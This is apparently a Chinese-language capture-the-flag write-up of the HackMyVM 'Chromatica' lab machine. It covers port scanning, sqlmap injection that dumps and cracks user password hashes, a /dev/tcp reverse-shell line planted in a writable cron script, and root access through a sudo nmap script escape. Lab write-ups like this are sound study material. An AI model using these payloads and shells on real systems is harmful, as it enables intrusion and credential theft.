
目录
信息收集
arp
┌──(root㉿0x00)-[~/HackMyVM]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:9d:6d:7b, IPv4: 192.168.9.218
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.221 08:00:27:99:38:27 PCS Systemtechnik GmbH
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.194 seconds (116.68 hosts/sec). 5 responded
nmap
端口扫描
┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -p- 192.168.9.221 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2024-05-16 13:33 CST
Nmap scan report for 192.168.9.221
Host is up (0.018s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
5353/tcp open mdns
MAC Address: 08:00:27:99:38:27 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 140.76 seconds
版本信息扫描
┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -sC -sV -A -O -p 22,80,5353 192.168.9.221 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2024-05-16 13:42 CST
Nmap scan report for 192.168.9.221
Host is up (0.0015s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 7c:94:7f:cb:4a:d5:8b:9f:9e:ff:7b:7a:59:ff:75:b5 (ECDSA)
|_ 256 ed:94:2a:fc:30:30:cc:07:ae:27:7d:ca:92:01:49:31 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Chromatica|Coming Soon.....
5353/tcp open domain dnsmasq 2.86
| dns-nsid:
|_ bind.version: dnsmasq-2.86
MAC Address: 08:00:27:99:38:27 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.54 ms 192.168.9.221
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.35 seconds
nikto
┌──(root㉿0x00)-[~/HackMyVM]
└─# nikto -h 192.168.9.221
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.9.221
+ Target Hostname: 192.168.9.221
+ Target Port: 80
+ Start Time: 2024-05-16 13:47:40 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.52 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /robots.txt: contains 1 entry which should be manually viewed. See: https://developer.mozilla.org/en-US/docs/Glossary/Robots.txt
+ /: Server may leak inodes via ETags, header found with file /, inode: fcf, size: 5f7e06320b44d, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ Apache/2.4.52 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OPTIONS: Allowed HTTP Methods: HEAD, GET, POST, OPTIONS .
+ /css/: Directory indexing found.
+ /css/: This might be interesting.
+ 8104 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time: 2024-05-16 13:48:20 (GMT8) (40 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
WEB
web信息收集

主页好像没啥东西!我们目录扫描!
gobuster
┌──(root㉿0x00)-[~/HackMyVM]
└─# gobuster dir -u http://192.168.9.221 -x php,txt,html -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.221
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 4047]
/assets (Status: 301) [Size: 315] [--> http://192.168.9.221/assets/]
/css (Status: 301) [Size: 312] [--> http://192.168.9.221/css/]
/js (Status: 301) [Size: 311] [--> http://192.168.9.221/js/]
/javascript (Status: 301) [Size: 319] [--> http://192.168.9.221/javascript/]
/robots.txt (Status: 200) [Size: 36]
/.php (Status: 403) [Size: 278]
/.html (Status: 403) [Size: 278]
Progress: 268201 / 882196 (30.40%)^Z
zsh: suspended gobuster dir -u http://192.168.9.221 -x php,txt,html -w

直接访问没啥用!我们把UA头换一下!

换完UA头就有了一个搜索框了!


点击go就跳转到另外的一个页面了!
我们尝试了文件包含、php伪协议都不行!
那就。。。。。


没错,可能存在sql注入!
sqlmap
我手测了一下,发现没有特别的回显!
那就直接跑工具吧!
┌──(root㉿0x00)-[~/HackMyVM]
└─# sqlmap -u "http://192.168.9.221/dev-portal/search.php?city=1" --batch --user-agent="dev"
___
__H__
___ ___[.]_____ ___ ___ {1.8.4#stable}
|_ -| . [.] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:41:21 /2024-05-16/
[14:41:21] [INFO] testing connection to the target URL
[14:41:21] [INFO] testing if the target URL content is stable
[14:41:22] [INFO] target URL content is stable
[14:41:22] [INFO] testing if GET parameter 'city' is dynamic
[14:41:22] [WARNING] GET parameter 'city' does not appear to be dynamic
[14:41:22] [WARNING] heuristic (basic) test shows that GET parameter 'city' might not be injectable
[14:41:22] [INFO] testing for SQL injection on GET parameter 'city'
[14:41:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:41:22] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:41:22] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:41:22] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:41:22] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:41:22] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:41:22] [INFO] testing 'Generic inline queries'
[14:41:22] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:41:22] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:41:22] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:41:22] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:41:32] [INFO] GET parameter 'city' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[14:41:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:41:32] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:41:32] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[14:41:32] [INFO] target URL appears to have 4 columns in query
[14:41:33] [INFO] GET parameter 'city' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'city' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: city (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: city=1' AND (SELECT 8743 FROM (SELECT(SLEEP(5)))gQcV) AND 'iSqd'='iSqd
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: city=1' UNION ALL SELECT NULL,CONCAT(0x7162716271,0x7a6f42704c5876427377546d776d6d6f5a785a7753726267455172496f7570795151724e47734345,0x71716b7171),NULL,NULL-- -
---
[14:41:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:41:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[14:41:33] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.9.221'
[*] ending @ 14:41:33 /2024-05-16/
爆库
┌──(root㉿0x00)-[~/HackMyVM]
└─# sqlmap -u "http://192.168.9.221/dev-portal/search.php?city=1" --batch --user-agent="dev" --dbs
___
__H__
___ ___[(]_____ ___ ___ {1.8.4#stable}
|_ -| . [)] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:44:45 /2024-05-16/
[14:44:45] [INFO] resuming back-end DBMS 'mysql'
[14:44:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: city (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: city=1' AND (SELECT 8743 FROM (SELECT(SLEEP(5)))gQcV) AND 'iSqd'='iSqd
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: city=1' UNION ALL SELECT NULL,CONCAT(0x7162716271,0x7a6f42704c5876427377546d776d6d6f5a785a7753726267455172496f7570795151724e47734345,0x71716b7171),NULL,NULL-- -
---
[14:44:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:44:45] [INFO] fetching database names
available databases [2]:
[*] Chromatica
[*] information_schema
[14:44:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.9.221'
[*] ending @ 14:44:45 /2024-05-16/
爆表
┌──(root㉿0x00)-[~/HackMyVM]
└─# sqlmap -u "http://192.168.9.221/dev-portal/search.php?city=1" --batch --user-agent="dev" -D Chromatica --tables
___
__H__
___ ___[.]_____ ___ ___ {1.8.4#stable}
|_ -| . ['] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:49:32 /2024-05-16/
[14:49:32] [INFO] resuming back-end DBMS 'mysql'
[14:49:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: city (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: city=1' AND (SELECT 8743 FROM (SELECT(SLEEP(5)))gQcV) AND 'iSqd'='iSqd
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: city=1' UNION ALL SELECT NULL,CONCAT(0x7162716271,0x7a6f42704c5876427377546d776d6d6f5a785a7753726267455172496f7570795151724e47734345,0x71716b7171),NULL,NULL-- -
---
[14:49:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:49:32] [INFO] fetching tables for database: 'Chromatica'
Database: Chromatica
[2 tables]
+--------+
| cities |
| users |
+--------+
[14:49:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.9.221'
[*] ending @ 14:49:32 /2024-05-16/
爆列
┌──(root㉿0x00)-[~/HackMyVM]
└─# sqlmap -u "http://192.168.9.221/dev-portal/search.php?city=1" --batch --user-agent="dev" -D Chromatica --tables
___
__H__
___ ___[.]_____ ___ ___ {1.8.4#stable}
|_ -| . ['] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:49:32 /2024-05-16/
[14:49:32] [INFO] resuming back-end DBMS 'mysql'
[14:49:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: city (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: city=1' AND (SELECT 8743 FROM (SELECT(SLEEP(5)))gQcV) AND 'iSqd'='iSqd
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: city=1' UNION ALL SELECT NULL,CONCAT(0x7162716271,0x7a6f42704c5876427377546d776d6d6f5a785a7753726267455172496f7570795151724e47734345,0x71716b7171),NULL,NULL-- -
---
[14:49:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:49:32] [INFO] fetching tables for database: 'Chromatica'
Database: Chromatica
[2 tables]
+--------+
| cities |
| users |
+--------+
[14:49:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.9.221'
[*] ending @ 14:49:32 /2024-05-16/
爆字段
┌──(root㉿0x00)-[~/HackMyVM]
└─# sqlmap -u "http://192.168.9.221/dev-portal/search.php?city=1" --batch --user-agent="dev" -D Chromatica -T users -C username,password --dump
___
__H__
___ ___["]_____ ___ ___ {1.8.4#stable}
|_ -| . [(] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:54:50 /2024-05-16/
[14:54:51] [INFO] resuming back-end DBMS 'mysql'
[14:54:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: city (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: city=1' AND (SELECT 8743 FROM (SELECT(SLEEP(5)))gQcV) AND 'iSqd'='iSqd
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: city=1' UNION ALL SELECT NULL,CONCAT(0x7162716271,0x7a6f42704c5876427377546d776d6d6f5a785a7753726267455172496f7570795151724e47734345,0x71716b7171),NULL,NULL-- -
---
[14:54:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:54:51] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'Chromatica'
[14:54:51] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[14:54:51] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[14:54:51] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[14:54:51] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:54:51] [INFO] starting 4 processes
[14:55:02] [INFO] cracked password 'keeptrying' for user 'user'
Database: Chromatica
Table: users
[5 entries]
+-----------+-----------------------------------------------+
| username | password |
+-----------+-----------------------------------------------+
| admin | 8d06f5ae0a469178b28bbd34d1da6ef3 |
| dev | 1ea6762d9b86b5676052d1ebd5f649d7 |
| user | 3dd0f70a06e2900693fc4b684484ac85 (keeptrying) |
| dev-selim | f220c85e3ff19d043def2578888fb4e5 |
| intern | aaf7fb4d4bffb8c8002978a9c9c6ddc9 |
+-----------+-----------------------------------------------+
[14:55:17] [INFO] table 'Chromatica.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.9.221/dump/Chromatica/users.csv'
[14:55:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.9.221'
[*] ending @ 14:55:17 /2024-05-16/
MD5爆破一下!
admin:adm!n
dev:flaghere
user:keeptrying
dev-selim:
intern:intern00

可惜并不是flag!
ssh登录
尝试了很多方法,但是都不行!后来,去看了群聊天!原来把屏幕整小点就ok了!

只能说,学到了!!!okok做!
提权
系统信息收集
dev@Chromatica:~$ cat user.txt
brightctf{ONE_OCKLOCK_8cfa57b4168}
dev@Chromatica:~$
dev@Chromatica:~$ cat bye.sh
#̣!/bin/bash
/usr/bin/more /home/dev/hello.txt
exit 0

看了一下历史记录,发现并没有删掉!

横向渗透
dev@Chromatica:/opt/scripts$ ls -al
total 12
drwxrwxrwx 2 root root 4096 May 16 08:20 .
drwxr-xr-x 6 root root 4096 Apr 24 14:05 ..
-rwxrwxrw- 1 analyst analyst 92 May 16 08:20 end_of_day.sh
dev@Chromatica:/opt/scripts$ cat end_of_day.sh
#this is my end of day script
#!/bin/bash
/bin/bash -i >& /dev/tcp/192.168.9.218/1234 0>&1
这个文件是 analyst 用户的,可执行可编辑!我们dev用户没有sudo权限,那么我们就整一个 analyst 权限试试!
而且我们在analyst用户目录下没有权限使用一些命令!

利用成功了!不过这个应该是定时任务!因为我都是一边做笔记一边做题!
analyst@Chromatica:~$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * analyst /bin/bash /opt/scripts/end_of_day.sh
#
提权
analyst@Chromatica:~$ ls -al
ls -al
total 64
drwxr-x--x 6 analyst analyst 4096 Apr 24 14:04 .
drwxr-xr-x 4 root root 4096 Mar 28 2023 ..
-rw-r--r-- 1 root root 36 May 23 2023 analyst.txt
-rw------- 1 analyst analyst 3724 Apr 24 14:05 .bash_history
-rw-r--r-- 1 analyst analyst 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 analyst analyst 3771 Jan 6 2022 .bashrc
drwx------ 2 analyst analyst 4096 Mar 23 2023 .cache
drwx------ 3 analyst analyst 4096 Jun 19 2023 .config
drwx------ 3 analyst analyst 4096 Mar 27 2023 .gnupg
-rw-rw-r-- 1 analyst analyst 96 Mar 21 2023 hello.txt
-rw-r--r-- 1 analyst analyst 807 Jan 6 2022 .profile
-rw-rw-r-- 1 analyst analyst 75 Mar 21 2023 .selected_editor
drwx------ 4 analyst analyst 4096 Mar 27 2023 snap
-rw------- 1 analyst analyst 9275 Apr 24 14:04 .viminfo
analyst@Chromatica:~$ cat analyst.txt
cat analyst.txt
brightctf{GAZETTO_RUKI_b2f4f50f398}
analyst@Chromatica:~$ cat hello.txt
cat hello.txt
hello world
hello world
hello world
hello world
hello world
hello world
hello world
hello world
analyst@Chromatica:~$ sudo -l
sudo -l
Matching Defaults entries for analyst on Chromatica:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User analyst may run the following commands on Chromatica:
(ALL : ALL) NOPASSWD: /usr/bin/nmap

analyst@Chromatica:~$ TF=$(mktemp)
TF=$(mktemp)
analyst@Chromatica:~$ echo 'os.execute("/bin/sh")' > $TF
echo 'os.execute("/bin/sh")' > $TF
analyst@Chromatica:~$ sudo nmap --script=$TF
sudo nmap --script=$TF
Starting Nmap 7.80 ( https://nmap.org ) at 2024-05-16 08:32 UTC
NSE: Warning: Loading '/tmp/tmp.b6bbT0FNvj' -- the recommended file extension is '.nse'.
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
pwd
/root
ls -al
total 104
drwx------ 9 root root 4096 Apr 18 10:11 .
drwxr-xr-x 19 root root 4096 Apr 17 19:29 ..
-rw------- 1 root root 23147 Apr 18 10:13 .bash_history
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwx------ 2 root root 4096 Mar 21 2023 .cache
drwxr-xr-x 3 root root 4096 Mar 21 2023 .config
drwx------ 3 root root 4096 Mar 27 2023 .gnupg
-rw------- 1 root root 20 Aug 29 2023 .lesshst
drwxr-xr-x 3 root root 4096 Mar 21 2023 .local
-rw------- 1 root root 4897 Mar 28 2023 .mysql_history
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 35 May 23 2023 root.txt
drwx------ 4 root root 4096 Mar 21 2023 snap
drwx------ 2 root root 4096 Aug 29 2023 .ssh
drwxr-xr-x 2 root root 4096 Mar 24 2023 .vim
-rw------- 1 root root 15398 Apr 18 10:11 .viminfo
cat root.txt
brightctf{DIR_EN_GREY_59ce1d6c207}






















 4409
4409











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








